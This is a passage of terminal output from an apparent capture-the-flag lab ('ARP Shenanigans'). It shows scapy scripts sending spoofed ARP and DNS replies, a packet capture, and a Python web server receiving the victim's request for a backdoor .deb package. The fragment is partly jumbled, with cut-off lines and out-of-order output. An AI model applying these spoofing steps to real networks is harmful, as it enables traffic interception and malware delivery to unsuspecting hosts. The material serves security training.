 \options   \
###[ UDP ]###
sport     = domain
dport     = 53910
len       = None
chksum    = None
###[ DNS ]###
id        = 0
qr        = 1
opcode    = QUERY
aa        = 0
tc        = 0
rd        = 1
ra        = 1
z         = 0
ad        = 0
cd        = 0
rcode     = ok
qdcount   = 1
ancount   = 1
nscount   = 0
arcount   = 0
\qd        \
|###[ DNS Question Record ]###
|  qname     = 'ftp.osuosl.org.'
|  qtype     = A
|  qclass    = IN
\an        \
|###[ DNS Resource Record ]###
|  rrname    = 'ftp.osuosl.org.'
|  type      = A
|  rclass    = IN
|  ttl       = 0
|  rdlen     = None
|  rdata     = 10.6.0.2
ns        = None
ar        = None
.
Sent 1 packets.
guest@45753fecd743:~$
, Application Data, Application Data, Application Data, Application Data
10 1.065216900     10.6.0.2 → 10.6.6.35    TCP 66 35640 → 64352 [ACK] Seq=518 Ack=1514 W
in=64128 Len=0 TSval=817695331 TSecr=564654667
11 1.065723005     10.6.0.2 → 10.6.6.35    TLSv1.3 146 Change Cipher Spec, Application D
ata
12 1.065912144    10.6.6.35 → 10.6.0.2     TLSv1.3 321 Application Data
13 1.066088300     10.6.0.2 → 10.6.6.35    TLSv1.3 278 Application Data
14 1.066112204    10.6.6.35 → 10.6.0.2     TLSv1.3 321 Application Data
15 1.068922649    10.6.6.35 → 10.6.0.2     TCP 74 43528 → 80 [SYN] Seq=0 Win=64240 Len=0
MSS=1460 SACK_PERM=1 TSval=564654671 TSecr=0 WS=128
16 1.068945417     10.6.0.2 → 10.6.6.35    TCP 74 80 → 43528 [SYN, ACK] Seq=0 Ack=1 Win=
65160 Len=0 MSS=1460 SACK_PERM=1 TSval=817695334 TSecr=564654671 WS=128
17 1.068967210    10.6.6.35 → 10.6.0.2     TCP 66 43528 → 80 [ACK] Seq=1 Ack=1 Win=64256
Len=0 TSval=564654671 TSecr=817695334
18 1.069018891    10.6.6.35 → 10.6.0.2     HTTP 262 GET /pub/jfrost/backdoor/suriv_amd64
.deb HTTP/1.1
19 1.069024463     10.6.0.2 → 10.6.6.35    TCP 66 80 → 43528 [ACK] Seq=1 Ack=197 Win=650
24 Len=0 TSval=817695334 TSecr=564654671
20 1.070314489     10.6.0.2 → 10.6.6.35    TCP 250 HTTP/1.0 404 File not found  [TCP seg
ment of a reassembled PDU]
21 1.070357149    10.6.6.35 → 10.6.0.2     TCP 66 43528 → 80 [ACK] Seq=197 Ack=185 Win=6
4128 Len=0 TSval=564654673 TSecr=817695336
22 1.070378769     10.6.0.2 → 10.6.6.35    HTTP 535 HTTP/1.0 404 File not found  (text/h
tml)
23 1.070392161    10.6.6.35 → 10.6.0.2     TCP 66 43528 → 80 [ACK] Seq=197 Ack=654 Win=6
4128 Len=0 TSval=564654673 TSecr=817695336
24 1.070442572     10.6.0.2 → 10.6.6.35    TCP 66 80 → 43528 [FIN, ACK] Seq=654 Ack=197
Win=65024 Len=0 TSval=817695336 TSecr=564654673
25 1.071013841    10.6.6.35 → 10.6.0.2     TCP 66 43528 → 80 [FIN, ACK] Seq=197 Ack=655
Win=64128 Len=0 TSval=564654673 TSecr=817695336
26 1.071027573     10.6.0.2 → 10.6.6.35    TCP 66 80 → 43528 [ACK] Seq=655 Ack=198 Win=6
5024 Len=0 TSval=817695336 TSecr=564654673
27 1.071869960    10.6.6.35 → 10.6.0.2     TLSv1.3 286 Application Data, Application Dat
a, Application Data
28 1.072636179     10.6.0.2 → 10.6.6.35    TCP 66 35640 → 64352 [ACK] Seq=810 Ack=2245 W
in=64128 Len=0 TSval=817695338 TSecr=564654668
29 1.072734017     10.6.0.2 → 10.6.6.35    TCP 66 35640 → 64352 [FIN, ACK] Seq=810 Ack=2
245 Win=64128 Len=0 TSval=817695338 TSecr=564654668
30 1.072757125    10.6.6.35 → 10.6.0.2     TCP 66 64352 → 35640 [ACK] Seq=2245 Ack=811 W
in=64640 Len=0 TSval=564654675 TSecr=817695338
guest@45753fecd743:~$ ls
HELP.md  arp.py  debs  dns.py  motd  pcaps  scripts
guest@45753fecd743:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [24/Dec/2020 14:16:50] code 404, message File not found
10.6.6.35 - - [24/Dec/2020 14:16:50] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404
-
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 20  bytes 1000 (1000.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20  bytes 1000 (1000.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
guest@45753fecd743:~$ python3 arp.py
###[ Ethernet ]###
dst       = ff:ff:ff:ff:ff:ff
src       = 4c:24:57:ab:ed:84
type      = ARP
###[ ARP ]###
hwtype    = 0x1
ptype     = IPv4
hwlen     = 6
plen      = 4
op        = who-has
hwsrc     = 4c:24:57:ab:ed:84
psrc      = 10.6.6.35
hwdst     = 00:00:00:00:00:00
pdst      = 10.6.6.53
###[ ARP ]###
hwtype    = 0x1
ptype     = IPv4
hwlen     = 6
plen      = 4
op        = is-at
hwsrc     = 02:42:0a:06:00:02
psrc      = 10.6.6.53
hwdst     = 4c:24:57:ab:ed:84
pdst      = 10.6.6.35
.
Sent 1 packets.
guest@45753fecd743:~$
[Welcome] 0:ARP Shenanigans*
"45753fecd743" 14:17 24-Dec-20
December 24th